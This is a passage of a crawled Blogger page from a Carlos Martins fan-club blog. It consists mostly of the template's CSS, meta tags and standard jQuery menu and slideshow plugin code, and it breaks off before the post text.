

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html
body_size: 30955
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Start Seo MetaTag -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://carlosmartinsfas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carlos Martins FãClube - Atom" href="https://carlosmartinsfas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carlos Martins FãClube - RSS" href="https://carlosmartinsfas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carlos Martins FãClube - Atom" href="https://www.blogger.com/feeds/1403554792886204696/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carlos Martins FãClube - Atom" href="https://carlosmartinsfas.blogspot.com/feeds/3744680114056224946/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://carlosmartinsfas.blogspot.com/2011/03/avanca-o-joker-de-jorge-jesus.html' property='og:url'/>
<meta content='Avança o Jóker de Jorge Jesus' property='og:title'/>
<meta content='Não há El Mago, avança o jóquer de Jesus, que é como quem diz... Carlos Martins . A ausência do argentino não é condição obrigatória para a ...' property='og:description'/>
<title>Avança o Jóker de Jorge Jesus - Carlos Martins FãClube</title>
<!-- End www.templateparablogspot.com Seo MetaTag -->
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Author: Sameera Chathuranga
http://www.templateparablogspot.com
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:50px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"type="color" default="#fff"><Variable name="textcolor" description="Text Color"type="color" default="#333"><Variable name="linkcolor" description="Link Color"type="color" default="#58a"><Variable name="pagetitlecolor" description="Blog Title Color"type="color" default="#666"><Variable name="descriptioncolor" description="Blog Description Color"type="color" default="#999"><Variable name="titlecolor" description="Post Title Color"type="color" default="#c60"><Variable name="bordercolor" description="Border Color"type="color" default="#ccc"><Variable name="sidebarcolor" description="Sidebar Title Color"type="color" default="#999"><Variable name="sidebartextcolor" description="Sidebar Text Color"type="color" default="#666"><Variable name="visitedlinkcolor" description="Visited Link Color"type="color" default="#999"><Variable name="bodyfont" description="Text Font"type="font" default="normal normal 100% Georgia, Serif"><Variable name="headerfont" description="Sidebar Title Font"type="font"default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif"><Variable name="pagetitlefont" description="Blog Title Font"type="font"default="normal normal 200% Georgia, Serif"><Variable name="descriptionfont" description="Blog Description Font"type="font"default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif"><Variable name="postfooterfont" description="Post Footer Font"type="font"default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif"><Variable name="startSide" description="Side where text starts in blog language"type="automatic" default="left"><Variable name="endSide" description="Side where text ends in blog language"type="automatic" default="right">
*/
#navbar-iframe,.quickedit {height:0;visibility:hidden;display:none;}
/* Use this with templates/template-twocol.html */
body{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYYRsm1uMuO1pFEGbM2FH-15IACrHayg7N9zoKQpC9EnHniWlV3yE90zftCJocnGVOZ9NGdIeR4Q85qgTtAfBHqbZj_GuDbfV6RtXF4-T_DnQF5lb3mIrc-uBVkQVB4hZwOmzCkZ1B0C_b/s1600/background.png);color: #555555;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#E0362E;text-decoration:underline;outline:none;}
a:hover{color:#FF3D35;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMzybd5OVo59p1BajdsU9CAMdC-9tD4AZ1jjTTzFpFQ43ONTu4DQ71_wAELA_AFK2R4vRrZcZaD2_FA7GYAarPXAM14DTGJZScG1qlYE7zq_1AaatIWpWXm86ARIS-S497hUOlfZeRMpto/s1600/wrapper-bg.png) left top repeat-x;}
/* Header----------------------------*/
#header-wrapper{padding-top:50px;width:960px;margin:0px auto 0px;height: 62px;padding:35px 0 34px 0;overflow:hidden;}
#header-inner{float: left;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#666666;float:left;width:48%;overflow:hidden;}
#header h1{color:#424242;text-shadow:0px 1px 0px #none;margin:0 5px 0;padding:0px 0px 0px 15px;font-family:&#39;arial&#39;,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:40px;}
#header .description{padding-left:22px;color:#424242;text-shadow:0px 1px 0px #fff;line-height:14px;font-size:14px;padding-top:0px;margin-top:10px;font-family:Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#424242;text-decoration:none}
#header h2{padding-left:5px;color:#424242;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:51%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 15px 0px 0px;float:right}
.header-right {float:right;margin-right: 15px; width: 252px;padding: 15px 0;}
.header-right2 {float:right;}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;border:0;padding:0}
/* Outer-Wrapper----------------------------*/
#outer-wrapper{width: 960px;margin: 0 auto;}
#content-wrapper{padding: 15px;background: #fff;}
#main-wrapper{overflow: hidden;float: left;width: 615px;}
#rsidebar-wrapper{overflow: hidden;float: left;width: 300px;margin-left: 15px;}
/* Headings----------------------------*/
h2{}
/* Posts----------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom: 15px;}
.post-title{color: #333333;margin: 0 0 10px 0;padding: 0;font-family: 'Oswald', sans-serif;font-size: 20px;line-height: 20px;font-weight: normal;}
.post-title a,.post-title a:visited,.post-title strong{text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color: #DD3630;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding: 6px;border: 1px solid #BDBDBD;background: #fff;}
.postmeta-primary span,.postmeta-secondary span{background-position:left center;background-repeat:no-repeat;padding:3px 0 3px 20px}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGqzrNKi8W-AS2iKt-xq3OzzPrM7L83usxvMX8DvBRwQ0p-SAxWZDWDB7JzIeSPA38pXAhmJBQGgodvl9B2pfHn4n3ybnWW7A_En_k5_ZVcRcir68hV6hw9o1IyjTlhQk4F7Oly7rcBm5v/s1600/date.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJnn7Dt1SaDgkDrb6DrT_XLrQ3UF5ki_kKrWJxfl3hPq0eVofkH3EaX_xTQUmJbUapG8iHUabfJgNKSoTDYsfAdedlc-m5EbtJoJK2ETbe03aEx2Vyb24v3PXnY2Gn5ZxTPF5LHbTN_SWj/s1600/comments.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLMbZMYZmBFRJD4IdXaMcaF9i8MadIgJuJwZuSJO2HSqmBNrx1EG1X8nQ7C8M49CXp4j2QCHRsKD4FGthEc8zOZNd33JP2Di2hdDKQku92QdQB_6kV8LQhqGm0fu3uq30JSG2_XHRqL_N/s1600/category.png)}
.postmeta-primary,.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}
/* Sidebar Content----------------------------*/
.sidebar{list-style-type: none;list-style: none;margin: 0 0 15px 0;padding: 0;color: #383434;font-size: 13px;}
.sidebar a{text-decoration:none;color:#383434;}
.sidebar a:hover{text-decoration:none;color:#DC352E;}
.sidebar h2{color: #FFFFFF;font-size: 16px;line-height: 16px;font-family: 'Oswald', sans-serif;font-weight: normal;text-decoration: none;text-transform: uppercase;color: #FFFFFF;font-size: 16px;line-height: 16px;font-family: 'Oswald', sans-serif;font-weight: normal;text-decoration: none;text-transform: uppercase;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzw3JVNAaHs2RNX90bDfv4l2k07vg3s9BywjbFDKe2pao3bCZrROh-SMpblNL0Uh1WH3HIagAJRn1vb4SuBzFt_sPcEH-yXbeF8EoC5t357-csi36vyjizkkIOMaCYQfiOycCxeY-46caQ/s1600/widgettitle-bg.png) left top repeat-x;margin: 0 0 10px 0;padding: 10px 0 10px 10px;border: 1px solid #797979;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.sidebar ul{list-style-type: none;list-style: none;margin: 0;padding: 0;}
.sidebar ul li{padding: 0 0 9px 12px;margin: 0 0 8px 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJAVoSCdIrxFa3yO2txpIf-FOW0zDJLp-Jj5_Nk1v5wPMErrNlZ3HSMMbYk20JOpYO0ralpzU4F2dK-zEs8HH3E8Xb5MP7zVnYD3ca3AMvjhGYUfTZNWgROgpYx_IvwrxIBAwofDoHblo-/s1600/widget-list.png) left 5px no-repeat;border-bottom: 0;}
.sidebar .widget{list-style-type: none;list-style: none;margin: 0 0 15px 0;color: #383434;font-size: 13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/* Read More----------------------------*/
.readmore{margin-bottom:15px;float:right}
.readmore a{color:#FFF;background:#5D5D5D url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUtPr-GxAOuUn8zpOHbzYpIgdiOvRmz1bpLt8XvcWTlBQ0qUcfMc5F5iF462M9BGXgVn7d7jgzzeiAc5RW2UywDge7eujGi2yzqJJH17a2slelu-43OEdb8GxhpBHHmS4WZmMp0eLWX35v/s1600/readmore-bg.png) left top repeat-x;font-size:12px;line-height:12px;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid gray;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:8px 14px}
.readmore a:hover{color:#fff;background:#DE352E url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUtPr-GxAOuUn8zpOHbzYpIgdiOvRmz1bpLt8XvcWTlBQ0qUcfMc5F5iF462M9BGXgVn7d7jgzzeiAc5RW2UywDge7eujGi2yzqJJH17a2slelu-43OEdb8GxhpBHHmS4WZmMp0eLWX35v/s1600/readmore-bg.png) left -126px repeat-x;text-decoration:none;border:1px solid #CE342A}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:15px;}
#copyrights{color: #434141;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xREuKWCwwFk2jQ92REUX4esDPmyNdvJ9H0S_SGnbGzqSonHkXpPmZ7aJeLqRgY2kj6k2AscfJBjmM8eDsArH_Iy-u7InnxAiviwK7dtMZlxqPP-_BLywkPsU7Eoo5mtPtPozOuQhaMA3/s1600/footer-bg.png) left top repeat-x;text-align: center;padding: 20px 0;}
#copyrights a{color: #434141;}
#copyrights a:hover{color: #434141;text-decoration: none;}
#credits{color: #565656;text-align: center;font-size: 11px;padding: 10px 0 0 0;}
#credits a:hover{text-decoration: none;color: #565656;}
#footer-widgets-container{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWDffr4Eqa7dszm4r99TFsaBS8zEyload2OG-HCydcA_fRtnDhhJPkwin3qRnCUk90wssRbOi2d9r3qZskYfQZWCNWPWhd0xGuV0u1kjhx0f1-_b3uA5NFf4sa-n3xcT6rTtiSLEa1fCeJ/s1600/footer-widgets-bg.png);padding: 20px 0;margin-top: 10px;}
#footer-widgets{width: 960px;margin: 0 auto;}
.footer-widget-box{width:300px;float:left;margin-left:12px}
.footer-widget-box-last{}
#footer-widgets .widget-container{list-style-type: none;list-style: none;margin: 0 0 15px 0;padding: 0;color: #383434;font-size: 13px;}
#footer-widgets .widget-container a{color: #383434;text-decoration: none;}
#footer-widgets .widget-container a:hover{color: #DC352E;text-decoration: none;}
#footer-widgets h2{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzw3JVNAaHs2RNX90bDfv4l2k07vg3s9BywjbFDKe2pao3bCZrROh-SMpblNL0Uh1WH3HIagAJRn1vb4SuBzFt_sPcEH-yXbeF8EoC5t357-csi36vyjizkkIOMaCYQfiOycCxeY-46caQ/s1600/widgettitle-bg.png) left top repeat-x;margin: 0 0 10px 0;padding: 10px 0 10px 10px;border: 1px solid #797979;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;color: #FFFFFF;font-size: 16px;line-height: 16px;font-family: 'Oswald', sans-serif;font-weight: normal;text-decoration: none;text-transform: uppercase;}
#footer-widgets .widget ul{list-style-type: none;list-style: none;margin: 0;padding: 0;}
#footer-widgets .widget ul li{padding: 0 0 9px 12px;margin: 0 0 8px 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJAVoSCdIrxFa3yO2txpIf-FOW0zDJLp-Jj5_Nk1v5wPMErrNlZ3HSMMbYk20JOpYO0ralpzU4F2dK-zEs8HH3E8Xb5MP7zVnYD3ca3AMvjhGYUfTZNWgROgpYx_IvwrxIBAwofDoHblo-/s1600/widget-list.png) left 2px no-repeat;border-bottom: 0;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
/* Search----------------------------*/
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_vMebPYh-mvl6rXZW9_3pXpr8gxGT4YW9yzUWQlLA4jr5iJCq2NUav8XOSGW1iubisdfRbzLU33f6oCmPVzlR1bsh0v1mKY8YJa3KUtwIjFe93czc1FHU3VJU3uj7UCTz1SIpznZ3Q/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}
#search #s{background:none;color:#979797;border:0;width:100%;outline:none;margin:0;padding:0}
#content-search{width:300px;padding:15px 0}
#topsearch{float:right;margin-top:15px}
#topsearch #s{width:220px}
/* Profile----------------------------*/
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEyhuedlf9NQ34EHij5tRfGiiY4lq2miGzaIfdcHAF1FUhkqDEvdcUtRGsoUB9yZv7BMMCGUFqC_qpzG_fJFkDs62L_TcC907sd-jxXNbllcOWHeppWmWLGP93umiiKeknu7eEaxrPd-N/s1600/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
/* Comments----------------------------*/
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#DD3630}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #DD3630;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#DD3630}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-11px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKaQqBnvltMmJncOwyXJldToyqy2cWT6mriLQnu2KsxiUjWb-oHUqbaM68SZKRsdB7xG95eT3aSRd-8kfmBp_yNC9nM3GEq29xr6xkmHoGTw3v8Qm5fDjwGCE-HuQqon1WTMDmPMml0Ny1/s1600/comment-author-blue.gif);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:100%!important}
.comment-form{padding:5px;width:450px;height:275px;}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both; line-height:2.5em}

--></style>
<script src="//dl.dropbox.com/u/73202541/blogger.js"></script>
<script src="//dl.dropbox.com/u/77633893/data-post.js"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function 